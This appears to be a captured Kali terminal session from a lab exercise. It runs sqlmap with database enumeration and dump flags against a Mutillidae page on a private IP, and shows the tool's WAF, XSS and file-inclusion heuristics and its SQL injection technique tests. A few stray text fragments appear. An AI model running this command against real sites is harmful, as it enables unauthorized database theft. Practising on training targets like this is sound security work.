 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://192.168.37.130/mutillidae/index.php?page=user-info.php&username=admin&password=password&user-info-php-submit-b
utton=View+Account+Details' --dbs --dump --batch
{1.6.11#stable}
https://sqlmap.org
Please enter username and password
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
Name
[*] starting @ 00:20:51 /2022-11-19/
[00:20:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ff6d71dea7d...1551477db8'). Do you want to use those
[Y/n] Y
[00:20:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:20:52] [INFO] testing if the target URL content is stable
[00:20:52] [INFO] target URL content is stable
[00:20:52] [INFO] testing if GET parameter 'page' is dynamic
[00:20:52] [INFO] GET parameter 'page' appears to be dynamic
[00:20:53] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[00:20:53] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[00:20:53] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[00:20:53] [INFO] testing for SQL injection on GET parameter 'page'
[00:20:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:20:53] [WARNING] reflective value(s) found and filtering out
[00:20:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:20:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:20:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:20:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'